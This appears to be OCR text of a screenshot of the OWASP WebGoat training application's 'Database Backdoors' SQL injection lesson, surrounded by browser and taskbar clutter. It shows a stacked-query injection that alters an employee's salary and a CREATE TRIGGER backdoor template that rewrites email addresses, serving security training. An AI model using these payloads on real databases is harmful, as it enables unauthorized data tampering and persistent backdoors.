 Database Backdoors
http://localhost./webgoat/attack?Screen=107&menu=1200
Mettre en veille
Pretty Good Privacy -...
Téléchargement - Cal...
YouTube - Pachelbel's...
Michel Collon - L'info d...
YouTube - Get Conne...
ODS 5
Apprendre l'allemand ...
»
Autres favoris
Choose another language: English
Logout ?
Database Backdoors
OWASP WebGoat V5.3
Hints
Show Params
Show Cookies
Lesson Plan
Show Java
Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Modify Data with SQL Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Solution Videos
Restart this Lesson
Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to
teach you how to use a vulneable fields to inject the DB work or the backdoor. Now try to use
the same technique to inject a trigger that would act as SQL backdoor, the syntax of a trigger
is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN
UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support
triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL
statement. Now move to stage 2 to learn how to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; update
employee set salary=10000
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 10000 larry@stooges.com
Created by Sherif Koussa macadamian
OWASP Foundation | Project WebGoat | Report Bug
démarrer
»
Paros 3...
2 Exp...
Rédacti...
tp bakk...
2 Goo...
Tomcat
VMwar...
Dicos E...
FR
13:16